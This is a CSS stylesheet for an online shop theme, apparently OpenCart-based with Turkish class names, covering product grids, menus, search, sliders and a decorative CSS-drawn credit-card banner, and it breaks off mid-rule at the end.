.product-thumb .rating {padding-bottom: 10px;display: flex;position: absolute;bottom: 40px;}
.rating .fa-stack { font-size: 8px; }
.rating .fa-star-o { color: #999; font-size: 15px; }
.rating .fa-star { color: #FC0; font-size: 15px; }
.rating .fa-star + .fa-star-o { color: #E69500; }
h2.price { margin: 0; }
.product-thumb .price { color: #444; }
.product-thumb .price-new { font-weight: 600; }
.product-thumb .price-old { color: #FF0000; text-decoration: line-through; margin-left: 10px; }
.product-thumb .price-tax { color: #999; font-size: 12px; display: block; }
.product-thumb .button-group {/* background-color: #eee; */overflow: auto;/* visibility:hidden; */position: absolute;bottom: 0px;visibility: hidden;width: 100%;text-align: center;z-index: 1001 !important;}
.product-thumb:hover .button-group{visibility:visible;}
.product-list .product-thumb .button-group {visibility:visible;}
.product-list .product-thumb .caption > p{display:block;}
@media (max-width: 768px) {
 .product-list .product-thumb .button-group {
 border-left: none;
}
}
.product-thumb .button-group button {width: 100%;border: none;display: inline-block;float: left;background-color: #ff9900;color: #fffefe;line-height: 38px;font-weight: bold;text-align: center;text-transform: uppercase;}
.product-thumb .button-group button + button { width: 20%; border-left: 1px solid #ddd; }
.product-thumb .button-group button:hover { color: #fff; background-color: #719e26; text-decoration: none; cursor: pointer; }
@media (max-width: 1200px) {
 .product-thumb .button-group button, .product-thumb .button-group button + button {
 width: 33.33%;
}
}
@media (max-width: 767px) {
 .product-thumb .button-group button, .product-thumb .button-group button + button {
 width: 33.33%;
}
}
.thumbnails { overflow: auto; clear: both; list-style: none; padding: 0; margin: 0; }
.thumbnails > li { margin-left: 20px; }
.thumbnails { margin-left: -20px; }
.thumbnails > img { width: 100%; }
.image-additional a { margin-bottom: 20px; padding: 5px; display: block; border: 1px solid #ddd; }
.image-additional { max-width: 78px; }
.thumbnails .image-additional {float: left;margin-left: 20px;}
 @media (min-width: 1200px) {
 #content .col-lg-2:nth-child(6n+1), #content .col-lg-2:nth-child(6n+1), #content .col-lg-3:nth-child(4n+1), #content .col-lg-4:nth-child(3n+1), #content .col-lg-6:nth-child(2n+1) {
 clear:left;
}
}
@media (min-width: 992px) and (max-width: 1199px) {
 #content .col-md-2:nth-child(6n+1), #content .col-md-2:nth-child(6n+1), #content .col-md-3:nth-child(4n+1), #content .col-md-4:nth-child(3n+1), #content .col-md-6:nth-child(2n+1) {
 clear:left;
}
}
@media (min-width: 768px) and (max-width: 991px) {
 #content .col-sm-2:nth-child(6n+1), #content .col-sm-2:nth-child(6n+1), #content .col-sm-3:nth-child(4n+1), #content .col-sm-4:nth-child(3n+1), #content .col-sm-6:nth-child(2n+1) {
 clear:left;
}
}

/* fixed colum left + content + right*/
@media (min-width: 768px) {
 #column-left .product-layout .col-md-3 {
 width: 100%;
}
 #column-left + #content .product-layout .col-md-3 {
 width: 50%;
}
 #column-left + #content + #column-right .product-layout .col-md-3 {
 width: 100%;
}
 #content + #column-right .product-layout .col-md-3 {
 width: 100%;
}
}

.well > h2{margin-top:0px;}
/* fixed product layouts used in left and right columns */
#column-left .product-layout, #column-right .product-layout { width: 100%; }

/* fixed mobile cart quantity input */
.input-group .form-control[name^=quantity] {
 min-width: 50px;
}
/* Missing focus and border color to overwrite bootstrap */
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] { background-image: none; background-color: #df5c39; }

@media only screen and (max-width: 600px) {
  .product-thumb .caption > p.price {
    display: block;
    font-size: 16px;
    font-weight: bold;
    position: absolute;
    bottom: 16px;
    z-index: 1;
}
.item.category-layout.col-lg-3.col-md-3.col-sm-6.col-xs-12 {
    width: 33% !important;
    padding: 0px;
}

div#popupaddtocart {display: inline-block;
    opacity: 1;
    visibility: visible;
    outline: none;
    transition: all 0.3s ease 0s;
    text-align: left;
    position: relative;
    vertical-align: middle;width: 100%;}
#cart {
    margin-bottom: 10px;
    display: none;
}

.item.category-layout.col-lg-3.col-md-3.col-sm-6.col-xs-12 {
    width: 32%;
    padding: 1px 0px 0px 3px;
}

li.col-md-4.col-sm-12 {
    width: 100%;
    padding: 0px 5px;
}
i.fa.fa-home {
    font-size: 20px;
}
i.fa.fa-tag {
    font-size: 20px;
}
i.fa.fa-edit {
    font-size: 20px;
}
i.fa.fa-question-circle-o {
    font-size: 20px;
}
.product-layout.product-kategoriler.col-xs-12 {
    width: 49%;
    padding: 4px;
}
.product-layout.product-urunkategoriler.col-xs-12 {
    width: 49%;
    padding: 0px;
    margin-right: 0px;
    margin-left: 0px;
    padding-left: 5px;
    padding-right: 2px;
}

.product-yeniurunler.col-lg-3.col-md-3.col-sm-6.col-xs-12 {
    width: 49%;
    padding-left: 3px;
    padding-right: 3px;
}
.product-thumb .button-group {
    /* background-color: #eee; */
    /* overflow: auto; */
    /* visibility: hidden; */
    position: absolute;
    bottom: 0px;
    width: 100%;
    text-align: center;
    z-index: 1001 !important;
}
.product-thumb .button-group button {
    width: 100%;
    border: none;
    display: none;
    float: left;
    background-color: #ff9900;
    color: #fffefe;
    line-height: 38px;
    font-weight: bold;
    text-align: center;
    text-transform: uppercase;
    border-radius:0px;
}
.thumbnails .image-additional {float: left;margin-left: 9px;}
.col-lg-2.col-md-2.col-sm-8.col-xs-8 {
    width: 50%;
    height: 127px;
}
li.col-md-2.col-sm-4.col-xs-12 {
    width: 50%;
    padding: 2px;
}
.kategoriresim.col-lg-2.col-md-2.col-sm-2.col-xs-2 {
    width: 32%;
    position: relative;
    padding: 1px 0px 0px 4px;
    text-align: center;
    line-height: 14px;
    min-height: 176px;
}
ul.button_li.welcometop {
    position: absolute;
    display: inline-block;
    /* float: right; */
    right: 123px;
    top: 10px;
    z-index: 1001;
    padding-left: 16px;
}
#cart > .btn {
    font-size: 13px;
    line-height: 18px;
    color: #FFF;
    background: #014241;
    width: 30%;
    float: right;
    right: 0px;
    position: relative;
}
button {
    background: #fff;
    border: solid 0px #f9eacd;
    border-radius: 7px;
    position: relative;
    padding-right: 1px;
    padding-left: 3px;
    ./
    padding-top: 14px;
    ./
    padding-bottom: 14px;
    font-weight: bold;
}
.product-layout.product-grid.col-lg-3.col-md-3.col-sm-6.col-xs-12 {
    width: 50%;
}
.col-sm-2 {
    width: 100%;
    display: inline-block;
    padding: 2px;
}
.product-grid .product-thumb .caption {
    min-height: 89px;
    padding: 0 10px;
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {
    color: #bf2323;
    cursor: default;
    background-color: #f5f5f5;
    border: 0px solid #ddd;
    border-bottom-color: transparent;
    width: 100%;
}
.nav-tabs>li {
    float: left;
    margin-bottom: -1px;
    width: 100%;
    text-align: center;
    background: #f1f1f1;
    font-size: 20px;
    font-weight: bold;
    font-family: calibri;
}
div#search {
    width: 51%;
    top: -53px;
    position: absolute;
    float: right;
    right: 0px;
}
.megamenu {
    width: 100%;
    background: #fff;
    border: 1px solid #f1f1f1;
    box-shadow: 0 3px 1px 0 #e6e6e6;
    position: absolute;
    top: 34px;
}
#logo {
    margin: 0 0 20px 0;
    width: 28%;
    position: relative;
    z-index: 9999;
    left: 57px;
    top: -5px;
}
#menu {
    background-color: #fff;
    /* background-image: linear-gradient(to bottom, #23a1d1, #1f90bb); */
    /* background-repeat: repeat-x; */
    /* border-color: #1f90bb #1f90bb #145e7a; */
    min-height: 0px;
    position: relative;
    top: 12px;
}
#menu .nav > li > a {
    color: #292828;
    text-shadow: 0 -1px 0 rgb(0 0 0 / 25%);
    padding: 10px 15px 10px 15px;
    min-height: 15px;
    background-color: #fff;
    text-transform: uppercase;
    font-size: 16px;
    z-index: 99999999;
    font-weight: 700;
}
#menu .btn-navbar {
    font-size: 15px;
    font-stretch: expanded;
    color: #FFF;
    padding: 2px 18px;
    float: left;
    background-color: #000000;
    /* background-image: linear-gradient(to bottom, #23a1d1, #1f90bb); */
    /* background-repeat: repeat-x; */
    /* border-color: #1f90bb #1f90bb #145e7a; */
}
.nav>li {
    position: relative;
    display: block;
    z-index: 99999999;
    background: #fff;
}
}
/* 900px*/
@media only screen and (max-width: 900px) {
  .product-thumb .caption > p.price {
    display: block;
    font-size: 16px;
    font-weight: bold;
    position: absolute;
    bottom: 0px;
    z-index: 1;
}
i.fa.fa-home {
    font-size: 20px;
}
i.fa.fa-tag {
    font-size: 20px;
}
i.fa.fa-edit {
    font-size: 20px;
}
i.fa.fa-question-circle-o {
    font-size: 20px;
}
ul.button_li.welcometop {
    position: absolute;
    display: inline-block;
    /* float: right; */
    left: 0px;
    top: -3px;
    z-index: 1001;
    padding-left: 16px;
    display: none;
}
#cart > .btn {
    font-size: 12px;
    line-height: 8px;
    color: #080808;
    background: #f5f5f5;
    width: 33%;
    float: right;
    right: 0px;
    position: relative;
    border: 0px;
    bottom: 6px;
    margin-bottom: 0px;
    height: 52px;
    border: solid 0px #98bc28;
    top: -9px;
}
button {
    background: #ffffff;
    border: solid 0px #f9eacd;
    border-radius: 7px;
    position: relative;
    padding-right: 1px;
    padding-left: 3px;
    padding-top: 4px;
    padding-bottom: 12px;
    font-weight: bold;
}
.col-sm-2 {
    width: 100%;
    display: inline-block;
    padding: 2px;
}
.product-grid .product-thumb .caption {
    min-height: 139px;
    padding: 0 10px;
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {
    color: #bf2323;
    cursor: default;
    background-color: #f5f5f5;
    border: 0px solid #ddd;
    border-bottom-color: transparent;
    width: 100%;
}
.nav-tabs>li {
    float: left;
    margin-bottom: -1px;
    width: 100%;
    text-align: center;
    background: #f1f1f1;
    font-size: 20px;
    font-weight: bold;
    font-family: calibri;
}
div#search {
    width: 51%;
    top: -61px;
    position: absolute;
    float: right;
    right: 0px;
    z-index: 99999 !important;
}
div#search:hover {
    width: 51%;
    top: -60px;
    position: absolute;
    float: right;
    right: 0px;
    transition: all 0.5s ease-in-out;
    width: 100%;
    z-index:99999;
}

.megamenu {
    width: 100%;
    background: #fff;
    border: 1px solid #f1f1f1;
    box-shadow: 0 3px 1px 0 #e6e6e6;
    position: absolute;
    top: 34px;
}
#logo {
    margin: 0 0 20px 0;
    width: 28%;
    position: relative;
    z-index: 9999;
    left: 57px;
    top: -5px;
}
#menu {
    background-color: #fff;
    /* background-image: linear-gradient(to bottom, #23a1d1, #1f90bb); */
    /* background-repeat: repeat-x; */
    /* border-color: #1f90bb #1f90bb #145e7a; */
    min-height: 0px;
    position: relative;
    top: 12px;
}
#menu .nav > li > a {
    color: #292828;
    text-shadow: 0 -1px 0 rgb(0 0 0 / 25%);
    padding: 10px 15px 10px 15px;
    min-height: 15px;
    background-color: #fff;
    text-transform: uppercase;
    font-size: 16px;
    z-index: 99999999;
    font-weight: 700;
}
#menu .btn-navbar {
    font-size: 15px;
    font-stretch: expanded;
    color: #FFF;
    padding: 2px 18px;
    float: left;
    background-color: #000000;
    /* background-image: linear-gradient(to bottom, #23a1d1, #1f90bb); */
    /* background-repeat: repeat-x; */
    /* border-color: #1f90bb #1f90bb #145e7a; */
}

.nav>li {
    position: relative;
    display: block;
    z-index: 99999999;
    background: #fff;
}
}
/* 900px */
/* slideralti*/
.section-dp-p-list{width:100%}.dp-pl-cnt{width:100%;overflow:hidden}.dp-pl-cpl{width:100%;position:relative}.dp-bl-cpl,.dp-bnn-cpl{display:grid}.dp-cl-cpl,.dp-cl-tcpl{width:100%;display:grid}.dp-plc-title{width:100%}.dp-plc-title{color:#5a5a5a}.dp-bl-brand,.dppcl-product{height:100%;border:2px solid #ebebeb;border-radius:5px}.dp-bl-brand a{display:flex;justify-content:center;align-content:center;align-items:center}.dp-pl-cpl .dp-plc-list .dppcl-product a{display:block}.dp-bl-cpl .dp-bl-brand a,.dp-cl-cpl .dp-cl-categories a,.dp-cl-tcpl .dp-cl-tcpl-c a,.dp-pl-cpl .dp-plc-list .dppcl-product a{height:100%;color:#6e6e6e}.dppcl-p-in{width:100%;display:grid}.dppcl-product .dpl-photo{grid-area:photo;text-align:center;color:#ebebeb}.dpl-name{grid-area:name;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;line-height:1.7em;min-height:calc(1.7em * 3)}.dpl-discount{grid-area:discount;display:flex;justify-content:center;align-items:center}.dpl-discount i{margin-left:10px}.dpl-price{grid-area:price;display:flex;justify-content:center;align-items:center;font-weight:600}.dp-bl-sec{width:100%}.dp-bn-cnt{width:100%;height:100%}.dp-bn{width:100%;height:100%;border-radius:5px;position:relative;overflow:hidden}.dp-bn a{top:0;left:0;width:100%;height:100%;z-index:20;color:#fff;display:flex;flex-direction:column;justify-content:flex-start;padding:25px}.dp-bn a span:first-child{font-size:3em;font-weight:700}.dp-bn a span:last-child{transform:translateY(-15px)}.dp-bn-1 a span:first-child{font-size:1.5em!important;font-weight:700}.dp-bn-1 a span:last-child{transform:translateY(0)}.dp-bn{background:linear-gradient(65deg,#d70f5a,#f41468)}.dp-bn-1{background:linear-gradient(65deg,#1996f5,#1496e6)}.dp-bn-img{position:relative;z-index:15;height:100%;display:flex;align-items:center;justify-content:flex-end}.db-circle{width:1px;height:1px;position:absolute;z-index:10;left:0;top:50%}.db-circle>div{border-radius:50%;transform:translate(-50%,-50%);position:absolute}.dp-bn .db-circle>div{border:35px solid #c80a55}.dp-bn-1 .db-circle>div{border:35px solid #0f82d7}.dp-bn-circle-one{width:110px;height:110px}.dp-bn-circle-two{width:220px;height:220px}.dp-bn-circle-three{width:330px;height:330px}.dp-bn-circle-four{width:440px;height:440px;opacity:.7}.dp-bn-circle-five{width:550px;height:550px;opacity:.5}.dp-bn-circle-six{width:660px;height:660px;opacity:.4}.dp-bn-circle-seven{width:770px;height:770px;opacity:.3}.dp-selected-product{width:100%}.dp-sp{width:100%;overflow:hidden}.dp-sp-title{width:100%;color:#5a5a5a;border-bottom:2px solid #ebebeb}.dp-sp-info{display:grid}.dp-spd-title{padding:10px;font-weight:700}.dp-spd-content{background:#fff;font-weight:600;height:100%}.dp-sp-price-cnt{grid-template-columns:35% 1fr;width:100%;height:auto;display:grid;color:#5a5a5a}.dp-sp-price-cnt>div{background:#ebebeb;border:2px solid #ebebeb;border-radius:5px;overflow:hidden;text-align:center}.dp-sp-product-title a{color:#5a5a5a}.dp-sp-product-title a:hover{color:#32a5eb}.dp-sp-product-sub-title{width:100%;padding:20px 0}.dp-sp-product-sub-title span:first-child{position:relative;margin-right:30px}.dp-sp-product-sub-title span:first-child:after{content:"\f105";font-family:"Font Awesome 5 Free";font-weight:600;position:absolute;right:-22px;top:3px;color:#aaa}.dp-sp-product-sub-title a{color:#aaa}.dp-sp-product-sub-title a:hover{color:#32a5eb}.dp-sp-button-cnt{flex:1;display:flex;align-items:center}.dp-sp-button{background:#da1964;border-radius:5px;overflow:hidden;transition:.3s ease}.dp-sp-button a{display:block;width:100%;text-align:center;color:#fff}.dp-sp-photo{margin:0 auto}.section-dp-categories .dp-plc-pc{overflow:hidden}.dp-cl-categories,.dp-cl-tcpl-c{border:2px solid #ebebeb;border-radius:5px;background: #fff;}.dp-cl-categories a,.dp-cl-tcpl-c a{display:block;/* padding:0 10px; */}.dp-cl-categories a:hover,.dp-cl-tcpl-c a:hover{color:#e6357a!important}.dp-cl-ci{width:100%;height:116px;font-size:3.5em;display:flex;justify-content:center;align-items:center}.dp-cl-tcpl .dp-cl-tcpl-c{background: #e5e5e5;}.dp-cl-ct,.dp-cl-tcpl-c a div{width:100%;text-align:center}.dp-cl-tcpl .dp-cl-tcpl-c a{padding:15px 5px}.dp-cl-tcpl .dp-cl-tcpl-c .dp-cl-c-ct{font-weight:700;margin-bottom:10px;}.banner-container,.banner-list{width:100%}.banner-list{height:550px}.banner-cnt,.banner-cnt-1-cnt{width:100%;height:100%}.banner-cnt-1-cnt{position:relative;overflow:hidden}.b-credit-card{color:#d2d2d2;display:flex;flex-direction:column;position:absolute;top:50%;left:50%;box-shadow:5px 5px 10px rgba(0,0,0,.3);overflow:hidden;background:linear-gradient(120deg,#49d2e9,#0580fd)}.b-credit-card.cc-visa{z-index:2}.b-credit-card.cc-master{z-index:1}.b-credit-card .bcc-master-backround,.b-credit-card .bcc-visa-backround{position:absolute;width:200px;height:100%;top:0;right:0;overflow:hidden;transform:skewX(20deg);z-index:1;background:linear-gradient(120deg,#49d2e9,#0580fd 70%)}.b-credit-card .bcc-content{width:100%;height:100%;position:absolute;z-index:2}.b-credit-card .bcc-title{color:#fff}.b-credit-card .bcc-chip{width:100%}.b-credit-card .bcc-chip .bcc-chip-cnt{background:#fff;position:relative}.b-credit-card .bcc-chip .bcc-chip-cnt .bcc-c-line{position:absolute;width:90%;height:1px;background:#5a5a5a;left:5%}.b-credit-card .bcc-chip .bcc-chip-cnt>div:nth-child(1){top:10px}.b-credit-card .bcc-chip .bcc-chip-cnt>div:nth-child(2){top:20px}.b-credit-card .bcc-chip .bcc-chip-cnt>div:nth-child(3){top:30px}.b-credit-card .bcc-chip .bcc-chip-cnt .bcc-c-center{position:absolute;width:50%;height:30px;border:1px solid #5a5a5a;background:#fff;border-radius:3px;top:50%;left:50%;transform:translate(-50%,-50%)}.b-credit-card .bcc-number{display:flex;justify-content:space-between;font-family:monospace;color:#fff}.b-credit-card .bcc-expiration-date{font-family:monospace;color:rgba(255,255,255,.5)}.b-credit-card .bcc-name-logo{display:flex;justify-content:space-between;flex:1;color:#fff}.b-credit-card .bcc-name-logo .bcc-name{display:flex;align-items:center}.b-credit-card .bcc-name-logo .bcc-name{font-size:1em}.b-credit-card .bcc-name-logo .bcc-c-logo{font-size:2.7em}.info-c-section{padding-top:85px!important;padding-bottom:25px;color:#5a5a5a}.info-c-s{display:grid;width:100%}.info-cs{display:flex}.i-cs-i-content{font-size:.85em}.i-cs-i-title{padding-bottom:10px}.i-cs-i-title h5{font-size:1em}.info-cs-i i{color:#e6357a}.dp-bl-brand img{width:auto;max-width:100%;height:auto}@media (max-width:767.98px){.dp-bn{height:300px;display:flex}.dp-bn a{position:absolute}.db-circle{position:relative}.db-bn-cc{height:auto!important}.dp-bn-img{width:100%;justify-content:center;align-items:flex-end;padding-bottom:20px}.dp-bn-1 .dp-bn-img{justify-content:flex-end}.banner-container,.section-banner{height:250px}.banner-list{height:220px}.dp-p-list{margin-top:30px}.dp-pl-cnt{height:auto}.dp-plc-title{padding:0 15px}.dp-plc-title.dp-plct-null{padding:0;height:0}.dp-pl-cpl{height:198px}.dp-pl-cpl .dp-plc-list .dppcl-product{margin:0 5px;width:280px;font-size:.8em}.dp-bl-cpl .dp-bl-brand a,.dp-pl-cpl .dp-plc-list .dppcl-product a{padding:10px}.dppcl-p-in{grid-template-areas:'name name name name name' 'name name name name name' 'photo photo price price price' 'photo photo price price price' 'photo photo discount discount discount';grid-template-columns:repeat(5,1fr);grid-gap:10px}.dpl-photo i,.dpl-photo img{width:94px;height:94px}.dpl-photo i{font-size:5em}.dp-bl-sec{grid-template-columns:1fr;grid-gap:40px}.dp-bn-cnt{padding:0 15px}.dp-sp-cnt{padding-top:45px}.dp-sp-price-cnt{grid-gap:20px;margin-bottom:20px}.dp-spd-content{padding:5px;font-size:1.5em}.dp-sp-title{height:40px;margin-bottom:20px}.section-dp-b-list .dp-plc-list .dp-bl-brand,.section-dp-categories .dp-plc-pc{height:130px}.section-dp-categories .dp-plc-list>div,.section-dp-categories .dp-plc-pc>div{width:100px;height:120px;margin:0 5px!important}.section-dp-b-list .dp-plc-list>div,.section-dp-categories .dp-plc-list>div{margin:0 5px!important}.dp-cl-ci{height: 86px;font-size:2em;}.dp-cl-ct{font-size:.8em;height:42px}.dp-cl-tcpl-c a{font-size:.8em}.banner-cnt-1-right{height:40%;left:15px!important;right:15px!important}.banner-cnt-1-cnt-content{margin-right:15px;margin-left:15px}.b-credit-card{width:180px!important;height:113px!important;border-radius:7px!important}.b-credit-card.cc-visa{transform:translate(-30%,-80%)!important}.b-credit-card.cc-master{transform:translate(-70%,-70%)!important}.b-credit-card .bcc-master-backround,.b-credit-card .bcc-visa-backround{width:85px!important;border-radius:10px!important}.b-credit-card .bcc-content{padding:10px!important}.b-credit-card .bcc-title{font-size:.8em!important}.b-credit-card .bcc-chip{padding:0 0}.b-credit-card .bcc-chip .bcc-chip-cnt{width:25px!important;height:20px!important;border-radius:2px!important}.b-credit-card .bcc-chip .bcc-chip-cnt>div:nth-child(1){top:5px!important}.b-credit-card .bcc-chip .bcc-chip-cnt>div:nth-child(2){top:10px!important}.b-credit-card .bcc-chip .bcc-chip-cnt>div:nth-child(3){top:15px!important}.b-credit-card .bcc-chip .bcc-chip-cnt .bcc-c-center{height:18px!important}.b-credit-card .bcc-number{font-size:1em!important}.b-credit-card .bcc-expiration-date{font-size:.5em!important}.b-credit-card .bcc-name-logo .bcc-name{font-size:.6em!important}.b-credit-card .bcc-name-logo .bcc-c-logo{display:flex;font-size:1.3em!important;align-content:flex-start}.banner-cnt-1-text .bcc-text-content .bcc-t-title{font-size:1.5em!important}.banner-cnt-1-text .bcc-text-content .bcc-t-info{font-size:.8em!important}.dp-plc-list:after,.dp-plc-list:before{width:10px}.no-discount{font-size:.7em!important}}@media (min-width:768px){.dp-bn-img{padding-right:50px}.dp-bn-1 .dp-bn-img{padding-right:0}.db-circle,.dp-bn a{position:absolute}.dp-bn-img{justify-content:flex-end}}@media (min-width:768px) and (max-width:991.98px){.banner-container,.section-banner{height:350px}.banner-list{height:330px}.dp-p-list{margin-top:40px}.dppcl-p-in{grid-template-areas:'name name name name name' 'name name name name name' 'photo photo price price price' 'photo photo price price price' 'photo photo discount discount discount';grid-template-columns:repeat(5,1fr);grid-gap:10px}.dp-pl-cpl,.dp-pl-cpl .dp-plc-pc{height:243px}.dp-cl-cpl .dp-plc-pc{height:150px}.dp-bl-cpl{height:auto}.dp-cl-cpl .dp-plc-pc,.dp-pl-cpl .dp-plc-pc{width:auto;padding:0 25px}.dp-plc-title{padding:0 35px}.dp-pl-cpl .dp-plc-pc .dppcl-product{margin:0 10px;width:300px;font-size:.9em}.dp-bl-cpl .dp-bl-brand a,.dp-pl-cpl .dp-plc-pc .dppcl-product a{padding:15px}.dp-bn-cnt{padding:0 35px}.dpl-photo i,.dpl-photo img{width:105px;height:105px}.dpl-photo i{font-size:5em}.dp-sp-cnt{padding-top:55px}.dp-sp-info{grid-template-columns:repeat(2,1fr);grid-column-gap:20px}.dp-sp-price-cnt{grid-gap:20px;margin-bottom:20px}.dp-spd-content{padding:15px;font-size:1.5em}.dp-sp-title{height:50px;margin-bottom:30px}.section-dp-p-list .dp-plc-list>div{width:320px;height:243px;margin:0 10px}.section-dp-p-list a{padding:15px}.section-dp-categories .dp-plc-list>div{width:130px;height:150px;margin:0 10px}.dp-cl-ci{height:70px;font-size:2.7em}.dp-cl-categories a,.dp-cl-tcpl-c a{padding:0 10px}.dp-cl-ct{height:35px}.dp-plc-list:after,.dp-plc-list:before{width:25px}.dp-plc-list .dp-bl-brand{height:150px;margin:0 10px}.no-discount{font-size:.7em!important}.dp-cl-tcpl{grid-template-columns:repeat(3,minmax(0,1fr))!important;grid-gap:10px!important}}@media (max-width:991.98px){.dp-p-list.mp-cr{padding-left:inherit}.dp-p-list.mp-cl{padding-right:inherit}.dpl-price{font-size:1.5em;height:100%}.dpl-discount{background:#e6357a;color:#fff;border-radius:5px;font-size:1.1em;height:100%}.dp-plc-title{font-size:1.3em;height:45px}.dp-sp-button{width:100%}.dp-sp-button a{padding:15px 0}.dp-sp-product-title{font-size:.9em}.dp-sp-product-sub-title{font-size:.8em}.dp-spd-title{font-size:.9em}.dp-sp-title{font-size:1.3em}.banner-cnt-1-right{position:absolute;height:100%;left:25px;right:25px;bottom:0;overflow:hidden;background:linear-gradient(120deg,#e6357a,#d70f5a);z-index:2;border-radius:5px}.banner-cnt-1-cnt-content{position:relative;width:auto;height:100%;z-index:3;display:grid;grid-template-rows:65% 35%}.b-credit-card{width:270px;height:170px;border-radius:15px}.b-credit-card.cc-visa{transform:translate(-10%,-85%)}.b-credit-card.cc-master{transform:translate(-90%,-75%)}.b-credit-card .bcc-master-backround,.b-credit-card .bcc-visa-backround{width:120px;border-radius:10px}.b-credit-card .bcc-content{padding:15px}.b-credit-card .bcc-title{font-size:1.3em}.b-credit-card .bcc-chip{padding:5px 0}.b-credit-card .bcc-chip .bcc-chip-cnt{width:35px;height:30px;border-radius:5px}.b-credit-card .bcc-chip .bcc-chip-cnt>div:nth-child(1){top:7px}.b-credit-card .bcc-chip .bcc-chip-cnt>div:nth-child(2){top:14px}.b-credit-card .bcc-chip .bcc-chip-cnt>div:nth-child(3){top:21px}.b-credit-card .bcc-chip .bcc-chip-cnt .bcc-c-center{height:22px}.b-credit-card .bcc-number{font-size:1.5em}.b-credit-card .bcc-expiration-date{font-size:.9em}.b-credit-card .bcc-name-logo .bcc-name{font-size:.8em}.b-credit-card .bcc-name-logo .bcc-c-logo{font-size:1.5em}.banner-cnt-1-text{display:flex;align-items:center;justify-content:center}.banner-cnt-1-text .bcc-text-content{color:#fff;font-weight:600;text-align:center}.banner-cnt-1-text .bcc-text-content .bcc-t-title{font-size:3em}.banner-cnt-1-text .bcc-text-content .bcc-t-info{font-size:1.5em}.dp-plc-list{flex-wrap:nowrap;padding-bottom:10px}.dp-plc-list>div{flex-shrink:0}.dp-plc-list:after,.dp-plc-list:before{content:'';display:inline-flex;display:-webkit-inline-box;display:-ms-inline-flexbox;flex-shrink:0}.dp-plc-list .dp-bl-brand{width:180px}.dp-cl-cpl{grid-template-columns:repeat(3,minmax(0,1fr));grid-gap:10px}.dp-cl-tcpl{grid-template-columns:repeat(3,minmax(0,1fr));grid-gap:10px}.dp-cl-tcpl-cnt{margin-bottom:10px}.info-c-section{padding-top:35px!important}.info-c-s{grid-template-columns:repeat(2,minmax(0,1fr));grid-template-areas:'cargo original' 'customerservice ssl' 'hirepurchase hirepurchase';grid-gap:15px}.info-c-s .info-cs:nth-child(1){grid-area:cargo}.info-c-s .info-cs:nth-child(2){grid-area:original}.info-c-s .info-cs:nth-child(3){grid-area:customerservice}.info-c-s .info-cs:nth-child(4){grid-area:ssl}.info-c-s .info-cs:nth-child(5){grid-area:hirepurchase}.info-cs{flex-direction:column;text-align:center;border:2px solid #ebebeb;border-radius:5px;padding:15px}.info-cs-i i{font-size:2.1em}.info-cs .info-cs-i:first-child{padding-bottom:15px}.i-cs-i-content{font-size:.8em}.info-c-s .info-cs:nth-child(5){flex-direction:row!important}.info-c-s .info-cs:nth-child(5) .info-cs-i:first-child{padding-right:15px}.info-c-s .info-cs:nth-child(5) .info-cs-i{text-align:left}.dp-bl-cpl{grid-template-columns:repeat(2,minmax(0,1fr));grid-template-rows:repeat(2,minmax(0,1fr));grid-gap:15px}.dp-bnn-cpl{grid-template-columns:1fr;grid-gap:25px}.brand-c-section{padding-top:20px;padding-bottom:20px;height:auto}.brand-c-section .dp-plc-title{padding-left:0}}@media (min-width:992px){.banner-container,.section-banner{height:600px}.banner-list{height:550px}.banner-cnt-1-cnt{background:linear-gradient(120deg,#c8c8c8,#f0f0f0 50%)}.banner-cnt-1-right{position:absolute;width:60vw;height:100%;right:0;overflow:hidden;box-shadow:0 0 10px 0 rgba(0,0,0,.2);transform:skewX(20deg) translateX(160px);background:linear-gradient(120deg,#e6357a,#d70f5a);z-index:2}.banner-cnt-1-cnt-content{position:relative;width:100%;height:100%;left:50%;transform:translateX(-50%);z-index:3;display:grid;grid-template-columns:50% 50%}.banner-cnt-1-credit-card,.banner-cnt-1-text{position:relative;height:100%;top:0;overflow:hidden;padding-left:15%}.banner-cnt-1-text{right:0}.b-credit-card{width:400px;height:250px;border-radius:15px}.b-credit-card.cc-visa{transform:translate(-40%,-65%)}.b-credit-card.cc-master{transform:translate(-60%,-35%)}.b-credit-card .bcc-master-backround,.b-credit-card .bcc-visa-backround{width:200px;border-radius:15px}.b-credit-card .bcc-content{padding:20px}.b-credit-card .bcc-title{font-size:1.8em}.b-credit-card .bcc-chip{padding:10px 0}.b-credit-card .bcc-chip .bcc-chip-cnt{width:50px;height:40px;border-radius:5px}.b-credit-card .bcc-chip .bcc-chip-cnt>div:nth-child(1){top:10px}.b-credit-card .bcc-chip .bcc-chip-cnt>div:nth-child(2){top:20px}.b-credit-card .bcc-chip .bcc-chip-cnt>div:nth-child(3){top:30px}.b-credit-card .bcc-number{font-size:2.2em}.banner-cnt-1-text{display:flex;align-items:center}.banner-cnt-1-text .bcc-text-content .bcc-t-title{font-size:5em;color:#fff;font-weight:600}.banner-cnt-1-text .bcc-text-content .bcc-t-info{font-size:1.5em;color:#fff;font-weight:600}.banner-small-list{width:auto;height:100%}.dp-p-list{margin-top:50px}.dp-plc-title{font-size:1.7em;height:60px}.dppcl-p-in{grid-template-areas:'photo' 'name' 'price' 'discount';grid-template-columns:1fr;grid-gap:10px}.dp-plc-list{position:absolute;z-index:1;transition:all 250ms ease-in-out}.arrow,.arrow:before,.dp-pl-cpl,.dp-pl-cpl .dp-plc-list{height:370px}.dp-cl-cpl,.dp-cl-cpl .dp-plc-list{height:180px}.dp-bl-cpl{grid-template-columns:repeat(4,1fr);grid-gap:20px;height:150px}.dp-bnn-cpl{grid-template-columns:repeat(2,minmax(0,1fr));grid-gap:30px;height:150px}.arrow,.arrow:before{height:100%}.arrow{position:absolute;z-index:2;width:50px;color:#e6357a;cursor:pointer}.arrow.arr-right{right:0}.arrow.arr-left{left:0}.arrow:before{position:absolute;z-index:2;top:0;width:50px;font-family:"Font Awesome 5 Free";font-weight:600;font-size:3em;color:#e6357a;display:flex;align-items:center;justify-content:center}.arr-right:before{content:"\f105";left:0;background:linear-gradient(270deg,#fff 0,rgba(255,255,255,0) 100%)}.arr-left:before{content:"\f104";right:0;background:linear-gradient(90deg,#fff 0,rgba(255,255,255,0) 100%)}.dp-pl-cpl .dp-plc-list .dppcl-product{margin:0 